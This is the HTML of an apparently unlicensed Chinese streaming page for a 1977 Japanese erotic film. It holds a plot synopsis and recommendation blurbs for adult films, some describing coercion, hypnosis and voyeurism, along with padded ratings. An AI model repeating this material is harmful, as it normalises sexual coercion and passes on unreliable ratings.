

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.canyinzhiye.com/video/247980.html
body_size: 15578
content:
<!DOCTYPE html><html><head><title>OL官能日记：在我里面_HD/无删减/电影_爱情片完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="OL官能日记：在我里面,OL官能日记：在我里面免费观看,爱情片" /><meta name="description" content="天堂影视高清爱情片《OL官能日记：在我里面》于1977年上映首播，由小川亚佐美,中岛葵,村国守平等主演，天堂电影网提供日本电影OL官能日记：在我里面HD无删减完整版免费在线观看，美丽的铃村亚佐美（小川亜佐美 饰）是供职于东京某公司的白领，她的生活波澜不惊，按时上下班，和好姐妹们闲聊家长里短。亚佐美的母亲早年去世，多年来和父亲耕平（日野道夫 饰）相依为命。24岁的她至今还未成家，耕平为了女儿的婚事分外..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.canyinzhiye.com","wapurl":"www.canyinzhiye.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230601-1/0dd2941a23bf5ee1f7618f9e43eb3178.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230601-1/0dd2941a23bf5ee1f7618f9e43eb3178.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/51.html">电影</a></li><li><a href="/item/52.html">电视剧</a></li><li><a href="/item/54.html">动漫</a></li><li><a href="/item/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">OL官能日记：在我里面 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%AF%B7%E5%9B%9E%E7%AD%941988.html" rel="nofollow"><span class="hot_name">请回答1988</span></a></li><li><a href="/search/wd/%E5%A4%A7%E6%98%8E%E7%8E%8B%E6%9C%9D.html" rel="nofollow"><span class="hot_name">大明王朝</span></a></li><li><a href="/search/wd/%E7%A5%9E%E6%8E%A2%E5%A4%8F%E6%B4%9B%E5%85%8B.html" rel="nofollow"><span class="hot_name">神探夏洛克</span></a></li><li><a href="/search/wd/%E7%AC%AC%E4%BA%94%E5%85%B1%E5%92%8C%E5%9B%BD.html" rel="nofollow"><span class="hot_name">第五共和国</span></a></li><li><a href="/search/wd/%E6%88%90%E9%95%BF%E7%9A%84%E7%83%A6%E6%81%BC.html" rel="nofollow"><span class="hot_name">成长的烦恼</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(/img.php?url=http://leduozy1.com/upload/vod/20240610-1/a01d27899781abd1ea088ce51bb87f12.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/247980-1-1.html" data-original="/img.php?url=http://leduozy1.com/upload/vod/20240610-1/a01d27899781abd1ea088ce51bb87f12.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.canyinzhiye.com/img.php?url=http://leduozy1.com/upload/vod/20240610-1/a01d27899781abd1ea088ce51bb87f12.jpg" alt="OL官能日记：在我里面" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">OL官能日记：在我里面</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：OLguannengrijizaiwolimian</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>伦理<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>1977<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">HD</span> - 免费在线观看</li><li class="data"><span>导演：</span>小沼胜</li><li class="data"><span>主演：</span>小川亚佐美,中岛葵,村国守平</li><li class="data"><span>更新时间：</span><em>2024-06-09</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/247980-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《OL官能日记：在我里面》https://www.canyinzhiye.com/video/247980.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : 'OL官能日记：在我里面',bdPic : 'http://leduozy1.com/upload/vod/20240610-1/a01d27899781abd1ea088ce51bb87f12.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视爱情片《OL官能日记：在我里面》是一部由小沼胜导演执导，小川亚佐美,中岛葵,村国守平等演员精彩演绎的日本电影，手机免费观看高清无删减完整版电影就上天堂电影网，更多剧情信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>美丽的铃村亚佐美（小川亜佐美 饰）是供职于东京某公司的白领，她的生活波澜不惊，按时上下班，和好姐妹们闲聊家长里短。亚佐美的母亲早年去世，多年来和父亲耕平（日野道夫 饰）相依为命。24岁的她至今还未成家，耕平为了女儿的婚事分外焦急，积极为她物色对象，然亚佐美却始终不为所动。另一方面，亚佐美和公司的科长长期维持着不伦之恋，彼此纠缠不清。公司内30岁的单身女青年泉田驹子（中島葵 饰）开放爽朗，绯闻频出，被内部人称作“公共汽车”，但她何尝不期盼一段美好的恋情。在去亚佐美家共度30岁生日时，驹子和耕平一见钟情，更到了谈婚论家的地步。这突如其来的变故，令亚佐美备感失落……</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【迅雷下载】【星辰影院】【爱奇艺】【优酷视频】【星空电影网】【百度云盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="247980" data-score="5"><span class="label">给【<strong>OL官能日记：在我里面</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/235126.html" title="重现疯狂杀手" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230601-1/64bd89ae8249e6e19e9b08da9ffb244f.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">国语无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/235126.html" title="重现疯狂杀手">重现疯狂杀手</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;台湾&nbsp;/&nbsp;未知</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/235128.html" title="职场豪放女" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230531-1/085d4096edc8ef0d2d9a8fb30a525f49.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">台湾版</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/235128.html" title="职场豪放女">职场豪放女</a></p><p class="vodlist_sub">1999&nbsp;/&nbsp;台湾&nbsp;/&nbsp;不详</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/235131.html" title="镜花风月之六西施泪" data-original="https://pic1.ylzy.me/upload/vod/20231005-1/3160f61ce77b05b1cd87c9ad6191c514.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/235131.html" title="镜花风月之六西施泪">镜花风月之六西施泪</a></p><p class="vodlist_sub">一群人相约带三位模特儿，到溪边拍摄人体，模特儿小诗尿急救在一古墓前解决，并捡到一枚古钱，原来这古钱是一位殭尸崔凤梧所有，因小诗的尿而酒醒了</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/235132.html" title="野性任务1998" data-original="https://pic1.ylzy.me/upload/vod/20230914-1/8084152a5e9477b2d55aaa39a640a4a5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/235132.html" title="野性任务1998">野性任务1998</a></p><p class="vodlist_sub">CAT父暴毙，遗下考古日记，列录二次世界大战日军秘密埋于菲律宾森林之战利宝藏资料。忧伤又野性的她遂应密友安娜及小丸子邀请，到菲律宾散心兼寻</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/235140.html" title="美丽的妻子" data-original="/img.php?url=http://leduozy1.com/upload/vod/20220103-1/48136c51dd2d7400a33ad41cba73cef4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/235140.html" title="美丽的妻子">美丽的妻子</a></p><p class="vodlist_sub">每天慢跑以保持已婚妇女的身材。 但是，直男的丈夫山冈（Yamoka）总是拒绝直男，因为他缺乏体力和性欲低下。 在为当地的慢跑比赛努力跑步时</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/235149.html" title="荡女豪放之女仆部屋狂爱同级生" data-original="https://pic1.ylzy.me/upload/vod/20231008-1/066bb64f551f6a40b159759d0261a07f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/235149.html" title="荡女豪放之女仆部屋狂爱同级生">荡女豪放之女仆部屋狂爱同级生</a></p><p class="vodlist_sub">公元2007年，因为导演中村和愛制作，所以演员小泽玛利亚亚纱美参与演出的《荡女豪放之女仆部屋狂爱同级生》伦理片伦理电影是千香和艾美是化為人</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/235150.html" title="键1997" data-original="https://pic1.ylzy.me/upload/vod/20231008-1/22709ae040b0aadcc50cafb7bb5cce48.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/235150.html" title="键1997">键1997</a></p><p class="vodlist_sub">在某大学任教的美术教授安西宗一郎（柄本明 饰）年事渐高，自感体力不支。他感叹妻子郁子（川岛なお美 饰）的美艳容貌，却又对枯燥乏味的性生活和</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/235152.html" title="黑天使1" data-original="https://pic1.ylzy.me/upload/vod/20231008-1/89cd5779f6961b0e4f2efc4d2e3e13b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/235152.html" title="黑天使1">黑天使1</a></p><p class="vodlist_sub">慧子（葉月里緒菜饰）一出世就被黑社会老大收养，但不幸在其六岁时全家惨遭灭门。老管家将其托付给组织里的女杀手黑天使（高島礼子饰）。在黑天使得</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/304189.html" title="性感女上司的裙下驯服" data-original="https://ckzyjpg.top/upload/vod/20260121-1/56941afda8d32d1cbc8115e1aa8753ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304189.html" title="性感女上司的裙下驯服">性感女上司的裙下驯服</a></p><p class="vodlist_sub">那个骂我没用的女人，我的老板，长得挺漂亮，但性格实在太难相处了。我总是幻想能和那个瞧不起我的傲慢女人发生关系。后来，一个绝佳的机会出现了，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/304188.html" title="每天都湿透的女上司" data-original="https://ckzyjpg.top/upload/vod/20260121-1/b63d67731cf5e46d42ed18632bd5cdf6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304188.html" title="每天都湿透的女上司">每天都湿透的女上司</a></p><p class="vodlist_sub">夏部和辰浪在工作中保持着婚外情。一天，他们的关系即将结束，辰浪却说：“我老婆怀孕了，所以我想分手。”他们都知道这段关系终会结束。但因为夏部</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/304187.html" title="今晚只剩你和女上司加班" data-original="https://ckzyjpg.top/upload/vod/20260121-1/93b02c907c880f2553771ccbdbce4525.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304187.html" title="今晚只剩你和女上司加班">今晚只剩你和女上司加班</a></p><p class="vodlist_sub">藤井因为工作失误不得不加班，结果留下来检查藤井的工作。然而，工作似乎遥遥无期，办公室里的空气也像空调坏了一样闷热难耐，这时，老板开始解开自</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/304114.html" title="女大学生的变态趣味" data-original="https://ckzyjpg.top/upload/vod/20260120-1/a5887d41499065215b5d92ac7493eafb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304114.html" title="女大学生的变态趣味">女大学生的变态趣味</a></p><p class="vodlist_sub">一位日本女大学生回忆起与变态男子相遇时的兴奋之情，并渴望重温那一刻……一位沉迷于变态性爱的年轻性欲狂的颓废性爱体验</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/304113.html" title="夏日比基尼精油按摩" data-original="https://ckzyjpg.top/upload/vod/20260120-1/d1c17b272166b873cd87afac6988156b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304113.html" title="夏日比基尼精油按摩">夏日比基尼精油按摩</a></p><p class="vodlist_sub">新晋妈妈因无法进行期待已久的暑假旅行而感到沮丧。她心疼自己精心准备的泳衣，便在家中试穿，却被继子真也偷窥。偷看被抓后，真也应继母的要求，在</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/304112.html" title="被催眠的隔壁人妻" data-original="https://ckzyjpg.top/upload/vod/20260120-1/bd4dfab9988a5f5a4f1a3d0fab9f71e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304112.html" title="被催眠的隔壁人妻">被催眠的隔壁人妻</a></p><p class="vodlist_sub">科塔受够了邻居们总是往食物里撒盐，偶然发现了一个催眠网站。为了报复这对总是往他家食物里撒盐的夫妇，科塔学习了催眠术，趁着丈夫不在家，他去邻</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/304103.html" title="年轻儿媳与公公的故事" data-original="https://ckzyjpg.top/upload/vod/20260119-1/ee7b2d53163d5dc4568069f2f9581e89.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304103.html" title="年轻儿媳与公公的故事">年轻儿媳与公公的故事</a></p><p class="vodlist_sub">由于长时间站立工作导致背痛，裕子在丈夫的建议下接受了公公的按摩。在公公的抚摸下，裕子体验到了陌生的触感，并由此发现了性爱的乐趣</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/304102.html" title="成长之前的秘密课" data-original="https://ckzyjpg.top/upload/vod/20260119-1/7f0172eed6fe8c02206fb18d4e1b004c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304102.html" title="成长之前的秘密课">成长之前的秘密课</a></p><p class="vodlist_sub">小田决定去朋友大辅家玩游戏。在那里，他遇到了大辅的母亲，她美得令人惊讶。他偶然撞见大辅的母亲在浴室自慰，便拍下了照片。他以此为借口，勾引了</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/304101.html" title="禁断关系：与性感妈妈朋友的越界交合" data-original="https://ckzyjpg.top/upload/vod/20260119-1/aa700452098c23ef8d7b8ebdf9a2f9ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304101.html" title="禁断关系：与性感妈妈朋友的越界交合">禁断关系：与性感妈妈朋友的越界交合</a></p><p class="vodlist_sub">他母亲的一个朋友和丈夫吵架了，决定在我们家住几天。大辅虽然不情愿，但觉得别无选择。后来，他的朋友浅香来访，他立刻就爱上了她。浅香洗澡的时候</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/304014.html" title="继母背着爸爸偷情的滋味" data-original="https://ckzyjpg.top/upload/vod/20260117-1/8bf46cde6aed9a3a3e2defc2c4b51f70.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304014.html" title="继母背着爸爸偷情的滋味">继母背着爸爸偷情的滋味</a></p><p 